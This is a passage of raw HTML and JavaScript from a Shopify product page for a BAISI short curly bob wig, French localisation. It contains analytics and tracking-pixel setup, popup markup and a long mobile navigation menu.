/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":109.0,"currencyCode":"USD"},"product":{"title":"BAISI Perruque courte bouclée sexy avec raie latérale ","vendor":"hairbs","id":"7123721322579","untranslatedTitle":"BAISI Perruque courte bouclée sexy avec raie latérale ","url":"\/fr-gb\/products\/baisi-sexy-side-part-short-curly-wig","type":"Perruque Bob"},"id":"41242695991379","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390"},"sku":"A6-0001553","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Perruque courte bouclée sexy avec raie latérale \",\"vendor\":\"hairbs\",\"id\":\"7123721322579\",\"untranslatedTitle\":\"BAISI Perruque courte bouclée sexy avec raie latérale \",\"url\":\"\/fr-gb\/products\/baisi-sexy-side-part-short-curly-wig\",\"type\":\"Perruque Bob\"},\"id\":\"41242695991379\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390\"},\"sku\":\"A6-0001553\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7123721322579,"gid":"gid:\/\/shopify\/Product\/7123721322579","vendor":"hairbs","type":"Perruque Bob","handle":"baisi-sexy-side-part-short-curly-wig","variants":[{"id":41242695991379,"price":10900,"name":"BAISI Perruque courte bouclée sexy avec raie latérale ","public_title":null,"sku":"A6-0001553"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7123721322579,"requestId":"6a1ca9f9-7a5f-4472-9b1e-68b1a3beb420-1769227620"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"9896804786930898147","contentLanguage":"fr","currency":"USD","eventMetadataId":"4a7903cd-131f-40c1-b693-8b86fb2f9612"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7123721322579,"requestId":"6a1ca9f9-7a5f-4472-9b1e-68b1a3beb420-1769227620","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41242695991379,"productId":7123721322579,"productGid":"gid:\/\/shopify\/Product\/7123721322579","name":"BAISI Perruque courte bouclée sexy avec raie latérale ","price":"109.00","sku":"A6-0001553","brand":"hairbs","variant":null,"category":"Perruque Bob","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41242695991379,"productId":7123721322579,"productGid":"gid:\/\/shopify\/Product\/7123721322579","name":"BAISI Perruque courte bouclée sexy avec raie latérale ","price":"109.00","sku":"A6-0001553","brand":"hairbs","variant":null,"category":"Perruque Bob","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-sexy-side-part-short-curly-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-gb/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
